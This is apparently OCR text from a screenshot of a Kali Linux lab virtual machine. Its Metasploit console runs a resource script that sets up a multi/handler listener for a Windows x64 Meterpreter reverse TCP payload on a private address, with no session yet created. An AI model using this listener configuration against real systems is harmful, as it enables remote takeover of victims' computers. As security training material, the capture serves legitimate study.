 Kali-Linux-2021.3-Angel Ramón Paz [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: ~/Escritorio
6 Thunar
09:31 AM
54%
VBox_GAs_6
.1.28
ANGEL PAZ
Papelera
Sistema de
archivos
Carpeta
personal
root@kali: ~/Escritorio
Archivo Acciones Editar Vista Ayuda
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reverse_tc
p
payload ⇒ windows/x64/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.20.111
LHOST ⇒ 192.168.20.111
resource (/root/.set/meta_config)> set LPORT 4445
LPORT ⇒ 4445
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.20.111:4445
msf6 exploit(multi/handler) >
< noviembre > < 2021 >
dom lun mar mié jue vie sáb
44 31 1 2 3 4 5 6
45 7 8 9 10 11 12 13
46 14 15 16 17 18 19 20
47 21 22 23 24 25 26 27
48 28 29 30 1 2 3 4
49 5 6 7 8 9 10 11